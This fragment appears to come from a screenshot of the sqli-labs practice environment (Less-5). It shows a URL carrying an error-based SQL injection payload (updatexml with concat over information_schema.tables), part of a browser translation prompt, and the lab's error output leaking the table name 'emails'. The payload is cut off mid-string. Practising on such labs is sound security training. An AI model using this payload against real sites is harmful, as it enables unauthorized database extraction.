 sqli-labs:8989/Less-5/?id=1%27and%20updatexml(1,concat(0x7e,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%2...
首页
是中文网页，是否要翻译成中文？ 翻译 不翻译 不再提示
Welcome Dhakkan
XPATH syntax error: '~emails~'